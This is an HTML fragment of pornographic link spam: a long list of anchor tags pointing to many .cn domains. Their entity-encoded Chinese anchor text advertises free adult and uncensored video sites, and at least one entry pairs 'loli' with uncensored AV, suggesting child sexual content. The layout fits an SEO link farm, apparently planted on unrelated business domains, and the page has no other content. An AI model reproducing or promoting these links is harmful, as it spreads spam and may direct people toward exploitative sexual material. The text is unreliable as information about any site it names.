<a href="http://wlfq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://qidiang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://mallmy.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://c921.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hbdent.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV</a>|
<a href="http://indexcare.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://philia.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ar98.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsxfd.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://2t.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://iuil.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;</a>|
<a href="http://ccemi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://xiangnu.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://mrbe.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evyt.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weifree.com.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://gryv.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xycampus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://we17buy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zvo2o.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://stulove.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://pqti.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://kj161.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuai77.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://haotv123.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://zlisp.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuipus.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://nullify.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://szdscj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://shangniao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://pinggudian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://boytom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baojioa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://pbey.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://amhi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://clzo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://p779.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qq686.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://baoban8.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3yic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33885.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://benevento.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://35303.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://mbiq.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxylw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lezt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://iuctt.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teasurek.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nr80.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewebt.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://to327.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://whan.org.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zensun.net.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://baojioa.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://krosash.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huichangxian.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://gkpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://951059.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
